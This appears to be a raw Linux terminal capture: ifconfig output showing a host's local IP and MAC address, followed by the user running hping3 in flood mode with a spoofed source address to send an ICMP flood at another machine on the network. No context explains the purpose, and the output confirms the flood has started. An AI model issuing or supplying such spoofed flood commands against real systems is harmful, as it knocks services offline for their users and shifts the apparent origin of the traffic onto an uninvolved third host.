 pc@pc-Lenovo-S510:~$ ifconfig
enp1s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.204  netmask 255.255.248.0  broadcast 192.168.7.255
        inet6 fe80::27d7:8167:5b4b:c823  prefixlen 64  scopeid 0x20<link>
        ether 1c:66:6d:8a:36:c6  txqueuelen 1000  (Ethernet)
        RX packets 12390416  bytes 831981799 (831.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 68922335  bytes 10495348667 (10.4 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 356  bytes 28470 (28.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 356  bytes 28470 (28.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
pc@pc-Lenovo-S510:~$ sudo hping3 -1 --flood -a 192.168.2.240 192.168.1.190
[sudo] password for pc:
HPING 192.168.1.190 (enp1s0 192.168.1.190): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown